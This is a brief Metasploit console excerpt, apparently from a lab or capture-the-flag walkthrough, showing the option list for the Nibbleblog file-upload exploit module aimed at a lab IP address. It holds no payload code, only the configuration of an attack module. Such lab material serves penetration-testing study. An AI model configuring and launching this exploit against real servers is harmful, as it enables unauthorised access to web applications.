 shellsession
msf6 exploit(multi/http/nibbleblog_file_upload) > show
options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
PASSWORD                    yes       The password to
authenticate with
Proxies                     no        A proxy chain of
format type:host:port[,type:host:port][...]
RHOSTS     10.129.42.190    yes       The target host(s),
range CIDR identifier, or hosts file with syntax
'file:<path>'
RPORT      80               yes       The target port
(TCP)
SSL        false            no        Negotiate SSL/TLS
for outgoing connections
TARGETURI  /                yes       The base path to
the web application
USERNAME                    yes       The username to
authenticate with
VHOST                       no        HTTP server virtual
host